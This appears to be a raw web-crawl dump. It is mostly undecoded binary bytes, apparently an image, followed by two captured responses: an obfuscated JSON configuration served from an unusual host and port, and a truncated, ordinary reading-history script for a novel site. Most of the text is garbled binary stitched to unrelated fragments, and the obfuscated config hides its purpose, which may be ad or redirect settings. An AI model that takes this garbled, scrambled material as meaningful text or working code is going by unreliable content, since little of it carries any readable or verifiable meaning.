�2-�Pq<�'�U��H�ar������5�6kF�e!�x"��S�a���q�PWb��$uB�-�������N�#"X�t�N��]�X��8$ �u��p�
7�Qg37�u3S]%$�3Q�j+A%>�3�5�Bу��%"@�ق�,��Q����QL�V!5�`P�5�8m6URE���nAXz�f}cz`Ԑ��n�B8M8�q�z_䐺i�O6F�ѡ����ۣE�g/�{��c¡ ! ��p�ηE�De�kY29X	~��a�ē������r�8�N�@�v���>�\��-NX	�������yt�h�{"��@dZ��O�T��h�bP�i��c�)X�@��O8R�!��H%xj"�P�31 #X4T�6p��GƱ�JoH��4Ma	E�HCd�l� �]��[��E�)`d�v�_�E@�D^���H� U,|Tu	�(��(�C�	/i����  @�,�%Uh�T�v�e�{>�G/� sj���+�Qx�-PQ}��(�Px	��t�5�y��5�r�k
.�����5��(Ms&u;@8�� C��t�vt�V�G�\�J��-�tT�@J�ci��`�DRYʀ�!ʖ��.��
�`<;j���!�$hG��t��v�6P2�5��fMc^B	�+��Gp��tg�yC0�L
	I�n\J,T*SEn�&n�y�	�h�n��bJE#��z���i�<vH̲FGU
��* �>����n��,K7Gc�� F)���i's���5����'o<���P��
��?��>N)@�R(�+QGhV)\;��ㄊ)�1�g���h�
k��X�!�J�%�5A�E���u�Fb3!Af�%X$yN6S#7�}�0 Yɨ�/qv֪v�8B���
3
�7Z$��������/���&�#L�`I:M
+�Y:��9�éy���;����U�a\��v
���,ئ5U����� ^uҰ}�d���a�� v!.5FzD��t�M�����	��wG/II胷�d���������!u���N��I���DH�K¥��W-�>�{� ڵ���R��� ��ƕ�p�a{��x�m{��Ȗ�EZ��#�;qB�w1��$�uH7�;ߕ��PR"�ڪ3!6�j �P<\���_x��ɡ���{���Ňo3�8-�"LaԐ�) 0�UU�[UQ�EJ�n��bZ����4UdAa���( �� �!7��`�M&^��3
��b<��&�p��2��	6�}�T�l�� C�ć� =�ʱ���
��*Ǧ�O�;��\�?���Z�h�Dd�������ӵzt��p��b9Ak��T�D⾷H�u�2AE]R�7�Is��%QY�0ARP�n�������J����÷,�F�4%z�w��w�Q
&��6w���	B)�����F^D��a�����TE%�O��a�A��YzyCm�,�9������pcN��z�*���	�|�+H
`,�����IW�}Tf����.�b`  L�D���
��I?�ej�ȤB��RJ��#TݾMM�Vfe������Pw�"ҵ5Bd�hT�eDGHê��v��K��`����LZ(�py:���6�tf#@�oi1v� ����Ἄ��Aͨj�$�^]9��{_�т?Ph�Υ���9��mw�(Ѷm"Hz�9 �g���Ѓ�E�L&��S��@W�B,vz=@;!�c0	�
 40 ���\�W�)�Q(#�5l2I����ӧS���|��v�ȷ�v!��ȋ��v��YU;ߵ���NS-���!�>���
kd���?�����.���� �����|���oP$�"?�!8�H}�]�-O6�#�m3ɃriA|Ɂ��lG�7A��B&`���ë��%���� 8��Χa*�r�H�jUW3��r��;�8�9���y�
��^�Y6x]�z"i$S|ptE8�M�	�����BM��FqD
i � �����84�;��epN@A)�7��:H�0v:��e�p; ��pq7�W�
TAw����K"��*f�O���5�;u=��lժ8ON���FH��ծ�NU�hM��g˫j������k}�#^�5$�(�%�2��;�p�.>K0��%��a����@~7qv~��@�!D�`䄰�Q�L!�.�lĸ�+�����+�P�Q�ԡ�VL���gU���
M!�y�A���d8�i��'Ej:o��s�X:��*�0! 2C�#&i�G>��q�	
�\�-f���'�&�}�ʶ`12;ɭ�0�
 �>�f/��5`M��M��^׮h̸���ȝL]��ʊ��մ@�?�qO��k����q�&~i#����2��I�:׌���
(P�K�U����=��h�v21%9a��ô�I���+ �hRJS�ä:�bV�*_�G�uWf
V1S�XL�Tl�����{m�7KnXx8�Q��=_J��,�����(.k�	��`��C����e�T�-4
A!wc7�޳0���Cc'2@@@
,! ��@
��@&���@:@�
6�������. � �����@�@ ��­����(���͚���Ƚ��� � ������77�7��(0���(��=44��@ ����K^�s�blx��E�P�xQ#E�1bd$��@�E��p��K+J�,��
C4ٰQ���HUASѢ@f�@��4TQ$R 1���.DX�@ӋU/06� _�N5k�l[K"lݪ��۷���BK-��h�;�`/�]�F�3�ח*R��� D�@zp�\�P�I�`C����-�¢3Іh��t kG�'�г!AѪ�~�3��I�XXb�*U��5��:��d�b �֯_�,*�M��g��GK�l|g���Gq�X�l��"�0�W�y� �B�P(��=�`�<�@ r��s Lp@@�����GQD IhJ'٘����F!���6�d�
0!���@��SMK� Ba��R3 ��*YVPA
CFUV���C*8�%�����d%v�Xh�VXm�@[��U^{�Vl�|��ai�� $0�(`�y�c�I֊t&�e�{�`�4�� 
�覉n��i�PK\{�5�!"�q��h���)��*��xt���� �Ԃ����	)rպ�Z�fˊ,�h�`9� ��/�t㌀����ڌ#�l�}����4��	0������:|��@�:�C�A@؃����A*��:�S1:*��J�r>d������H E� SL=� �!J.�$PNY�H)��R[AR�f�\� (ڵl�h�Ig�����!g�u�Z�� �!��m�ܩ,��|�ݗ&���b�vg@d�Qj�*�v�i+����A
t0]%s������
��V�lt!����z�����q�+{4t"�$�5��!����S��k��i@�@x��!��,��+����/�
���1�ʁ�p$�)�N��[��ſ�@N�����7 ��(�!�� 0���^���3�`�`�D�T�F���"��&>3�M`RM,�SZ�T�R�0%K���!`85 �����\�"-�`�/���*�'��m*mAD�j��,ǫ���H�-M/HT_36�b+�]vT��,��p�T0�(����n&;��b5��U�t�B,���@��ָ:�=0��TF��@8is�< p�:r�[(X�C/j+�iy���o\���5z�J�p�^�z�z�E>p��[�T�Ld����C��% ST�B3U8�0����
���L��`(p3���ۤ@�Y3�Hg/��L��v�$I6�YP&��������Ԡr�fMwe�����t1-�1��6��MO�q�Mᖲ	�+j��T �7C፠���a<Ɋ�Bq�h�'L M� 8`A40	�1���54������ �Ƚ���9��sVӚ�-ojid�:A��BV9r�i8b9��s��K�I��Kz��NFJ:>ɖ�w�\�rz�@�^g)�y�=�L�*d���"���ƁniW�}�Dm�+ͥ��M  �Մ:@T�|�㱗����?=� 0H�P���ap���QP�"�����8k���lH%\�@�	v��&B�Y<�t.EM�3d�C��Tke�U^������0V�iB�v��."�X!^��j�ܭE�W����E����$Ļ:/�a�j,�
z�Y�QY�@lj��D�_I�p,v�B$�J�ټ�o]4�kBс�U��*t&,	ځ���N#(UT�@������j�6`Ar�����kǄ��d�r< 0e�t�n�k++���Z��z���F��1����ù�?0��lCC�4p�:������N4�43@���Ex�Z�f�7{�HN��p�t�;�9;�$œh%��:�&}�0��xiԌ���1-`�.'�"-�m%O@���R���M���E\��޹L%6y��G�r';	q0C�"~9�O(^+u�V��N���`�6��yY�� Lʺ�ߦ�kL�"t���r���K�������d�ƒ �j���e���p �N�' ���j�Zx�<��p�җW)ו_��r`aie�c_��2{�|KsxKA
*3:nа4c�c��,B�W�>��!ì��2$� ���X��"���Y.]N�����Y3��LH,��F�v�ׄ�� �ɘ
dɅҝ!t�h�-��@�^K��PzK�bTQQ8)^m��Ez�g����mKY��;�)�U�X z^t3�:=�iL`5��*A
����&Oׁ�����K.DNG(��AD'?̊Fp�Ĝ�����C>(a7��V�A��Y -�)���U��7@
�"GJx٢�-�e~��`��C/��{��=�%�P>�ae�RT[�	ϓsO�!;g�fjtC!KG1k�?~�Z�dRL��E�0 �51�Sh��hcM۔ ��[ڄ'�Z��u	 9�;�35�v31��3+0O����`3�B��_2V3qS�'Xa+_�2S�&
Sr�yPd ���6�C7t�l��P^Q'X�	!�
Q88h���Uz�P	��_�`F��m8�	�6{	���`
����@�� ���c
�q04�/��
jQo�~���+җ+�B�Q,��!p|�h6��X�(��B<�'ERd�0�8�3�m�0W�S�#� ��`B	8ǌS�=��=�ֳ=4'.��<8� ��a�a-b=G�)81c�	��fct@w�x�?@�D�U�!�4 /b"�u��u�2<�1�+A!hG$�4B�BHr@�4!@ wI�
3�\^�wL�Oi2^0W����u"��Eq��e�D�c��'�r8U�&n(��xϦ	-�R vl�`=�R9U�e�w� $S��!�W`�gF�J(Պ�6t�.
�	�:4�x�B1��b(cS:�4H�?'�,��|\�+�T�'�H	G�S-i%
�n��~)0���,�~��8��/��s�J6�RF{�
��e{Ս��
$� 7�T��0�� 0�f�0!� �y�$�?= o&�1�CuB!"2ߐZ8�h1"vD3�� b�2?3:�A��<#4B��?�U�%(�wP�)k��l 
��Q��kuRD:'`��i7��p�2(r_���D��k#UR�ma�'9��A"�m��`�h�`5?�8 �*P`1ֈ��}�"�c� ��	� ��\��Q:u�K
pYїbԷ/��+���S�0�* �By�C(��'��/�n������PJ�� ���C��P�W[�=����u�
؀d�!��2� ���#2��t�ȏ� !@s?�Zt$Ru!<WM�A �2	`($�jP%�
�v=�@����NkSR K�Lhw�J[I�gc5`tV�`ײy@4R)n�Qo� ��R(Pk��IEI^�
S̖�Y4�t8�RS��`���U�Pz�u�㈪� `��0��ЈU* 8�z��DRq����p QU��_s�BaP��r$Gt�0�';���1׀�Ӡ�@:>Q����u~mq�~�I�b1�)Б�Qk{�S� ���=;�ao�sB='7X[��)J�Gf�A��)r8�K�j"�4?!�t�s#ȁ}�Y��`��֎E�`
2��# �(��
�q�1��8�d�e4�v�4G�G!�����BXBFRs6�E&��]�����k��T�D�
�Whkzbq���m�l�Z�ar�j+@SȠ_�Vmז{�&�P [�σ�-:{���S�`��v�XQ�7P��Ky ��f�"5m&cq�T��ҽ��`-v*�q����p�	G*����37�ٲ�[P���k$��X�5,�^��d����a?ka�HW�i�������J�
~��$�� ���J�+��S���ckVY��F�3��s1�s�� ��s ��i�8�yk5��@��,q�B�	O��NJl4�	S�0���
��%��%B�7 g5�`�k�%�e
NiS�
��C���|q6��'r����bpLK$h/����zc������{=�`��_��z��	
5k�*��Yo��p��at�7�u�@���U��J���3�&�4V��;+�P��B*N�t�-���G�a��wI���I����1��Q��9�(�������W�elJt%J��-�hJ���	��?�!#}�L�$LB��e�0���1�4Z�f?%�!2TYd�<���@�Q#?���N>�3K4�Ԟ�	O5AA�O��j�C��Ѧ�
C���>�'���ۭ���^��F�gܮӋq��gA_pL_r�yvR_u��x,��S�#l֖m��c�z���+\{�7Sȷ8�7��k��H�R%�	H��(���^�7^�� Vu*�cX�F��1�	�8Iʢ ? ,�}ƶ���z�~�۲�b��y�x�~ă�s`�`9U�i�s� ��O�����WJ6ͳ�-��W�䑦�r�,L�����
�@ 2��
cY
�Rw%b�+�!��V1�i8�@0#@��?&�����mCR$�jABAxĸ�$�w��
S�	ϕ�L��R��Z8]q<��V��k�7�:��c��ۮ��]�LP���*��Vǋ�E�R_e�F9�z� ���`���z,��?T-=	�Ț�ի�8���F
 c���>JZ��0�7�y�:�o��W�򨬜p�lp��TS�=/_��I�q��'�8��+ �;���~��أ���0��*�T,Jqz��8��$�����a��xڗ���sڭ]f��"Ǥ��!��?�#��t
�L�uY���B�Uܥ�1A�@�00�=#ٝ�'a���ܖ�+Q@���3�y$�ő�7�B-�wW�
�*C�U%�Aq.��Wxa|�O5R�N�yC�^��� �5�`�*�&�l	���(�!']��¢�c��\S�m?p�m*�-=,��,���mZy�ca��ˉ'�
 �E�*��h� '�o q`��F�Pg����T�`[�Ua ?P6�,(���!(S�~R.�m�H.����6�
M]��i�n���?�Ԉ>����NV�#���҃+�z���x�����1��0��C!�0zNL���Z�1Q�@M��`��}�?��^��d��{;�͑�����%4���"mC�uj����ޒ���aqU({^2����pN^q�Ƙ[��Fq	���.�Y���,��ۮ}�p���
���s�
b);�C��(��/�\{e�
E^t2��}I�!����`� 7E��W��.�2�j�]L�n-k�P^��!�i՘_̀m7�	D�S]n��K7�-	�-!�s�w�ڤ�a� �Œʮm��b��Y��  (@@(�(  !4����@�(�@@7�4��7�����0��� @ 1����1�����1&6%�%+���@��+݄+�8@"�$@@3����$��8,����/@/�#$��@
4@���p!���G� =����Ɠ(�Yr$"7����D���P��M �
8������E:@#DB���Y�&��bu� E�^� �kII#=�hQ�<~�T�T��:ؘځ��w=Bpлo�?4���u9���s+In<B�d��ȒfD(;���u-��
T��:��5@�l��n��̛w�7�j~��w�	@n�	I�?TxQ�Q`ؒ;\j	�G4n����(Qw˟� Ɔ�7X��v�eɊ3q�0��5��3%H�
ဃ�4� N��hD	ڠ�9�@���$a�0�9���8�Pp⇑Q ��X�@ �㍽�����*^t�(��H�H�	'Y����;L��I8hP�&��=�3Δ�9�ȁE�IB�-S=5�S�8rW�`כI�-�]M�����З�D�S���ab��P@�D@BXiJBY��f�B_;톚><E��;��*!�\�i�7�zC}�8kpJ� �!�8GH�U��*�*@x�B(�M ����(����y��P�0�K.1����L~�hR��7"HM7�D���لc`?�fJ�<��R�)��Rv�p
 SI� $�$��Eރ&��� �@�c�IH����*P�9@[VKݵ[���cIѐ�]�WY�J�t��W_\�?|$Pb6�S2�N�f�8p?8�y1o�i0KqV�V ���[dUG�I�)DVNo���&(��]�]k�L��{���^|�i`��,`����/���3�0�ໄ  a6��[�5����:��N
[�ί�5���(}�%Xi�SA
?\�TZ��Un�9�,�Ё9I%r�"5o�p&5S���e]ut���pV_�g$��
�U2e�O����js�"�����I���������s�Á��l���yFQ�0�[�(�{@���Bl��w �']rF��a ip�@�5:	��.u��D��>�Q*v�+@Z\C���O
{�E@P ��`.������S�# :8_��3B���ǡ�g(*"eb�Yl`S���R!j��6��7p�a�ژia��VS�&zŉO��x�W�'�x!t����`~�ӌ���r��5��{Aht��zC7����@����p��}qy6@�!��/
I)�Q�����|@��>ȸA=%0:!D*qx;R��՚	D��r����,D%?���~�xA��'?�G����h'K`@�V a�D�����
0P�MR,�4x�u]`�����1�pT�+�P�a;�� ������)?Tĕ�cُ)(8�R�D��P���i��R' @�HE��(��,k@��4aS�Y�-a���� ��T~��U�G	�̀9��
�\�瞇$� �3�>�L�:��K꧒�kC1�(�J�A+<���AQ�8�@)��M�q��t��(�R�M���!"�;��@81N���YQjc���a���u9�nʂ�e^��S�A����� 6�Mjp�LU�/����F��� ���9k�N���Y�=7JB>n}���OY�Je�B�19����Ђ�{ z��B�	���h��,�l�~�%��������AN��
@+��%����I���Z_�h'��%+dT�E %�5�� <J$(cM�
 l|�Y��Cv�p�S����F�N� M���A@��0 �w>���X ˁOrTE���r�������%h^)\P�($	y��?H����cX>�9l����<7�@�%:>�Y��"V�1M'���=� ��F:ۘ��VP���b���h�$6´��@��e�S���ݪ�M�pz.�z�\���@N�sD�j�6����럄�K���C�/��j.l�(
H�l,p��΂g����ȽѤ��(����3rAp�У ��J�upG|�wH#��Y1A�bX���ɦ�M�0��M  ��W&�=8��s�\b�����wtm	��c�x�Y�`}ΥWf�'���_k_
�٘�|�;�� j@����`�9e��C��˖�2И��hpҗ��~1N&�?�� D g�Y�|:��%�-�q�/-���2�%D�՞�uj}���x�ջ�z֦���e'!
���tD)((����� .��,\��~/�)��g/[��H�	�B�vc��,�bx \@�#�rŶX�����RC�j��t��� &vPi�J!V Ϙ��24j��?{��l�P�:�a܂S�$d�)ՠ���dTX92ީ�/8��>�x��n��=m�K�Vv�,� ̂@��e�Psh�9�8<7f�s̆P�Dm�%QFW/lfQ�URZ�:��Wu�hY���:.���/P|\gJtv@0%ng�o�" !ps�L�EbQ�5�E�'Ia~���8%�f|�� ~�[��OA��|&(� `V#r�6y�y<u��pV��
�
��k�C5W�A��H�l��P�bI����P�Vm��9+`�d�.�pX�S��f���W2@�( @Re*�*0,ux?��o��%��hP]Hj2x ��Lqd=}�F�5Z�T(���Ӕ2��. 'X�>�u���F§���C�[O68�<�q-��S��΅H��A�m��A�H�9����f~�_��BX��?��3�Cp���SaH<*���<t�>�e"�c%�!lDrQ'w��r>�!�UdE�u�py��"x�D�"	�'q;	;	�$�͗L��\��`�h5J�ct
0V�Q
�V`� 8�@^�`^��H���s���^gY���z�/&�9�B:�GX��C5P l�{-�>�6r�s�e�N��ٔS�g�ؑ*���[4@{�10a�xZ>EO�iMT=��T.��i���cn��3>�<O�`)e��i5�	�Q�k�7� 77G`_�*�P���m���Ȗ�ɖ�%�f�	ŉn�mpF^�C&�g@0A�VCN���F���6�>�� # )`��gZi���B(�1C.������a�� �4��Rj�Cl�c9>4�>YdLy�%��C�O�p  zc�!W�3W���*�49�ɖi��I�II�P��9��I�RQ�:y?H� ŗ�DFr&69G�oJ��?"�)`U!�71��  ��3� ��Ss��\�B>���'xRr<oG�d:��T�)��25�9��*�J0 ���
z�3y��e�a��@A� ��IW��8���19u� �1�8��%��+$��t��W�w{�8�iBg|�D3�A��֨�	60,�q��C���u5���2L���>�  60yRcvP5���KXL�<�� �"�\�in���O�9z���JY�=��3�=�����)�r��-s� 	7��p3g�@0���0�J �09��� 	���	 ��Ёb ��9
� �v������� !<t��Č�a� �%9W�@0,D�B���!38p��0��Cy)�I�9�E� %�� r0S�E+Q�D�T\��a$�"�W��({�J�Y�г�#rĪ:hJ�:��u+x5ek��,�qʁ+ʁ���X��8�� >����� �4�� �����+���P��%��f�g�Mwm1�i+?s+;�gU��g ��R���:�X` [系�.�/���¬JK�VE���0#q)J;=@bB+�v��� K_��0>� q���z�=�+���S?�x?�)I� �}�L�򱎵6O�B�`Is���+	��� 	 ������7� �{#����; ��-� BZ/��91����J{�zR�,,�~�%��<.�ur =p)�3h��(ʪ#q�/�<6�����p�lJ�Ftj����;�I	�'?p�>�60 g��03�:�C* o�:��#$P  ���s�s8�N<^~,�q�� ��D ��̱�>���7�� �;ʣ��_��/�Zt��I���D�:�*,.�=DN�\ �H'���%��P���3/�I�	1��॒�:"�^vۧ=nj��:��5��BqVB��>�k%j&�)p85,P����s gl5߬�[6p�*ia�� ]v,�݅���H�0�sRqDqTA������%"�L��4������Fg/�W�u�J=d��F8�:�ڴ%j�=a ��>�]L�VD8�;�aoc�p�n�^����e�z!L89��+K�x�~�1x<�͒q�<��C�j:,`�=�V��%�r�QyZ6	sEs�G�l�࢛g����������0u� t�."��P �R_�ct�@mڠ���N�>��m+�9��A�8�r���/,4n�L�4����,�T�Ъ#�pNMqY���Y��@+�Tz�&'��B5c���Q1�.���b����| $�@���0���c��-j��/�`���Mɒu�۹	=�����,� K ��{��.��U؞8�[E' �~��6+65��,?5q�Cݹ���'_C��0;}�)S{��!hr��c����on�4`�T�����j��DЧ3��sEdJ=�U-;�9�w�R�} ��k�]	���������zD�4@�nͱ�-�{��d�����  ~�9��9*x{#��dn�i⫯T|Є�<Q�Ȗs$S���M�uQ��$0�
��>
� 
�b�<l
�����`���E&.�&И��S��Q��+	o�u���)?�C�%����,`ý�ܓ�r;�����$������τ@
F�v�����uM�> ����0�!Hm��T�P/L�.a�ؒ �[��rx�ғ-���4��(���K.Ąm���6% �����m�
�2�a��9����mw>��� \�)�����3/�0$r����b��S�V����.�! ]r��U	������D.�:���p�HM�V��|ݰh�T�+ >����р �j�`~���t����?$�F���^�R3��Mp�ѝZdͷ;�g����Ju���X@���h:%$��MoK�t!�c���D+�[�pR�I�ͨ�6Qu���"'/@��p��>CrȾ	��JD1̺$n��x���Q���ǿ�? c�WhZ���� <iu��F�40�`
T��K]N�)�K�uϺ���p��k�*8G�1z���+  >߁2��> S��o�ɲgm�xt�J��/� $P�s�iR.@��@�����8��!!@ @8@�.@6�$���?��@@
/)�$$,@.!��&,�$8?�,6��4����Ņ6����@�­Ț��@ɝ4��/
��@)�:@/�̂
@��/�/�4��@���mk�b�P?�c�  6"(H���Ahd�dB��*�� T@�F�4� ʘ'X�8T���H*z��1`���?�]�っ���)ѠM��A��ի��:%���Kw��N;�ƍS�Ҹ����ĆԊT� ���/�=�����$~Рq�b<n� ��12;n,Y�c�}�t��PB �uk+Zq����p����j^Æ��-�.��Es�$�A�Ae/�}��A\�.�:�$*H��t�f9�`@@�U�
��Ȭ+�` �̀uEE���R�Z6���Q=aSF Q9@LAO��!$�@� ���@Q,(`A� Q��D�ģ�<$
��)
uc�7��#)���]�SG�t�N� p �!����=��_�ė���%���$ؙ;�e#7|��X� u�X"�%�F��7TG{�3�>��B@0ZT�O��T��HC�nD�e}	�Pcq�VP�%��O>�%���j`���W[� h� h�M�c1<`¯��J��0�	��p�q΢m	�B���NK�q�7�!6�؛?�!ܹ�ibC��[�x�Y�]�4B^x�}{��4a'�o[���#\АD�)lBv�����gN.2�����Hj�6�T�"Gڠ;�w�WYQ�`�!	bb�
8��8)���'/�I������DM\̎��"� ��E4����O:��H!�Tf�Zj��^X���#ލ}��Zb�f^�|��לg��
7��7x���F{�%xZ�d������6�(�6�����ߍf�U��X*�Ė[ ��F�kt@Y��*_��`z��m)�k��Z�f�Y0�d���ٮ�%���2[�%\����;;���}/�G{�&G�ō��p�eW>������o���]��Tb�,&�0�M��S��t';\�c&lH8X�"x�D���O����ƬA "��B��mJc�� �D��0!H��6d�{8�'�,����4u@) h�)L�R��Q�H<������i���?�#�f]�#��E��m%n���jB�1�Qf,�Ǩ%�*Y�J�C.~�^�I�6���,"���3Ȏ��,z9�~BWH�ō$$a
9���u��T��,��'l�X�T�V�Qp�${R�Z�U}y�f�喴z�4`�)�x���pL�x�C�� e-�yЌ�4�9M���a�I��L`�1��4��}���9ߥ��D�^�B�t
`� &  %�	�� ����χ�s(��P�4T����|� �f�&��?|�d�L�G)	Ғ:Ҥ$�U�~`f=� ��$B�ci�� �2W���G��x�HO$D�6X�T#�����D%X�#t�F4:�bD#)A	3�1�kDۭq��B�&n��V�*�/���*���ZIQzή�ܤ����G:�ng�c^4�X��͎y�l�fɼ�Rf��^ڢ�~�s /gW�YZ֖�D��t���d �2e��`m`4��mhfK��&��b� �ټb�4�CQlғ�˂n:�;pB���.=�w?�Ԁ�r5�rU�\�����U�p��a���פּ�?��vX�U�3Q���Ӟ��oB����~T����d=��{�	���b��C�8T�9P��z !�*�Bv�����T5R���	L�F)HA�%����\�
@'W@��0ǋ+\�q�AFr��l��>b���2���coU�s��]�X��5����d%�G���5�sS	��;^�y�sC������Ȯ�lI';�0�2̶z%`�����V��A�y��"���J�e���H�>  �2�Ӡ��GM�R�wY���+�U��հ�����W�ZY�ް���ffx�~�� ���/��llf+��S�6��mi[���6A�l��Yj �h�:@�a�TH�HP'T��(G8*�:X��v����`A�M'u� +A��Np!�W��]5��V �w�o�|	~l�S;��8���a��j��>�b�]m��|�1��`��g��!����=�w��8߸�/��a���1�k? [Lc��m)��mt�
 ��N��S�S':�S�̧'��L@����[=�U�:�)�v�k:�_O �����3�4�7]�M�������iMs�O_G��u�;~����	��8��c?���n��3���:���x�c���ۉ�L������<3�����~�Zg;���B����<���QL�pT�d�""���Ű���
�ǧ�?p���N�<��\�����
��'������o�����}�>��7�����SO{
@}�o�u]���uawwl��fyއ!j�'v��yr�y��~�z���y�Gw�7~`� �Pa�~�&u9�L��t�$*JgLĳ[6�t��<�z��vp�t�� �	` pv=XxJ��I�a��6�B���� x��ǃ<(z(�P8���xpǄ���~g�{O�`x^'�Y����tx��䅿5�CX���{L��	�C�@
���G
.�	� p����`$60�0T�o<#"��TD}��
Ds$�G�;�zO�`X�V���r��OX�QH��e�W��oǁ�Xz��x�@���x}�����[�]W�S�O�����\X���z��u����(�cH�Z�K9�LȤL��K0��PL�ₗ6��fi7�2 � �A,7X�����h<�!`��Q�q<M�t��[�Ґ�A����a��؏G�������(���ł���Y���;�G�@��r`�|L�T$�	>�  R��|BeTUT�4�goJ�oT�{�6
PS5�A1�� �ю��;i�Ƣ� it	<S)���	I�Y�"��\I�^���,[)����o��b�sY�
��u��1L���yi�鐎�h����L>@�ԕ]Y��	�a	�w�I�mI��y<�əjTv�Rim	�-�9�;�+8�\���y����� ��������Y;3N�ঈ�Pn>�b%�(H)G25b}�pTܰSѩb��oE��	H�3�Ô�r���,,�9�������&�@����)���;�ў������ٙ )��R�	w�i����Y��'@��Y��9�����a�@=�uLy�������s�L��[�y�	Y��v�G ��,��N8{>��+Z�X)�8j��d��!�>z�y�>�=ʢ��(�K@
ЩT,i��$�1
�Q *�b� #=�T�S�o=y}c� �I������1J�4z�昢9
u�َVy�ɔ�����' Eڂ�zt�* B
w������� TH�	��%�wُ�Z+!*��=�[�:�.j�h�v٤x���It���:�Y��*�H��|�����W	<p�u:���Z�"ک' �d7��t��j���	�K/`}ҹ:�4"R�,���6#5�Fr
W��
aE$f5�VTS��@5	a ,�r���r���Z��� *��
�nG;گ�z���0�vCzz��
��A����Y�q��K%������z����Z|3%�3xLxY����#��Uv���*��S7yBZ�+��7���ʁV�z�
�6k�Yi��Gu�ǂt��h��Q����<Q���;&S%"��U#�V�Ed �0�� ��V|�"�V �T1��E��@U��G����;;u���k�ni<��D�v�T�S������u<�v��!
�U˴zG���j�������K��I�w
���Z����3����5����9 R�z��g�+�;�9мŋ���y��K�Y��,�k�",8:�Q׼K��j�,��> �Qg��� 5K��&ۦ�,�:�T�6v;|��a6i%[�>C 
;$�3�0$��bC��E�$� 5Pc�#?��k��u����
�-�H
,��������U���;�R�L���;�8� �P��&̾ ��k�������û9���2 � `O��ջ-�ڻ���@ ���7k�q��j'&��%i�`�����.���{�+���¥��/[��hl�b���k�F[��I�h2�!2�T��ΗS�X�K��!�U�(4�����T����@SA�� ��@(��Z�d���˵���ڽj��f�ʳK�w)�M�Ê�+ȗۢ�[�K�L����0�YL���>�[i�����TKmQ!@-ѳ��嬉ꐤ��w��=<�����+�������t	u�[� y�9�nL 2��>
,圸Y[�Hǽs�2��	�|<��O4��5��(�@
�zoJc���SV�ccE��Nr�C
�������!��U2}�![��7ܴ*�f���ܫ�ӱX���u��[���k�4�����r�d���͙�	 M�E����sLǥ�����_l����j'������� 2��o-����`<�xM�],�<-�@K½��'L<=ZŲ|r3�a��I��w+
��n�
�C:Ո��<#8Pw��9DNB
���Y	��v�
\P��A��g��4-�t��W{uDʸ6�8�2���$�{����ܮ�Ծ���V]��TJ�);���t�ª��V8��|��)�|����(���m��ʬ>(�i����xY��z�P����ߦʴ&���5�f鸽�R��
�v#�"�@�f*"��6��|!= U��暭氈Msʥ�oPU�V�Cb,G�0��0ʬƂ��V�`i��ڋ�D��l�sݩ���΅�ԷZ[���8�Q��D=˃ߋ'ðIߓY[�Te|�K���¡3l������v��Z�����t<���?�('�u���{��T���,O��~^�lα���^�s~�k^[���̄�������I���D�l
"bn�@#�2!n���b��"�b,�a��-�p�@
L� 糾R�������b�骙�?���ǎ�ӻ����n�Ю���7���������W����,_^h�2�ma&���L�x�����~�.�(�,���r������b ��	�������a�l��2����/�w,���q쒎���a������"�Z_!��#KcM��VDJ��V��5�S��
$r�b#�#L�kp����p _[�ql�z,���P��"��T�Q�X��>LT,(��/��>��1���`����%����$o�/r�<+��%ٽ� ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0109.aydo36.com:8004/d/6533?t=0.5503312885549418
body_size: 1137
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs00@=\"JF6^Y\"g}1KQQ}0K}1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}Q}}soQ}}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/tes]JJEUymdTfOsKm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/T(dit2BuQhF(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/7spXmDJFpTFF0}{@m((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://m.tangzhekan123.net/17mb/script/yuedu.js
body_size: 1145
content:
var _num = 10;
function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle){
		if(!(bid&&tid&&title&&texttitle))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
